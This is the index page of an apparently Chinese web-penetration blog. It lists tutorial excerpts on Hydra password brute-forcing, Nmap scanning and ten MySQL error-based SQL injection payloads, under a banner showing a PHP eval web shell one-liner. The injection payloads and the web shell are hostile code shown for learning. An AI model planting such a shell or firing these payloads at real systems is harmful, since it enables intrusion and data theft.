 Aomaha
首页 WEB开发 WEB渗透 其他技术 碎念 Search Aomaha 退出
1 <?php
2 @eval($_POST[ 'What you see is just what others want you see.']);
3 ?>
sql-injection
Nmap讲解
Hydra
各种技巧
实验吧wp
hydra讲解 作者：aomaha 2019-03-03 WEB渗透
标题图片
一，参数说明 hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e ns]
[-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-f] [-s PORT] [-S] [-vV] [server](h
...
阅读全文
10种报错注入(mysql) 作者：** 2019-04-16 WEB渗透
标题图片
1.floor()select * from test where id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from
information_schema.tables group by x)a);2.extractvalue()select * from test where id=1 and
(extractvalue(1,concat(0x7e,(select user()),0x7e)));3.updatexml()select * from test where id=1 an
...
阅读全文
nmap入门(一) 作者：谢灿勇 2019-03-02 WEB渗透
标题图片
端口扫描在百度百科上的定义是：端口扫描是指某些别有用心的人发送一组端口扫描消息，试图以此侵入某台计算机，并了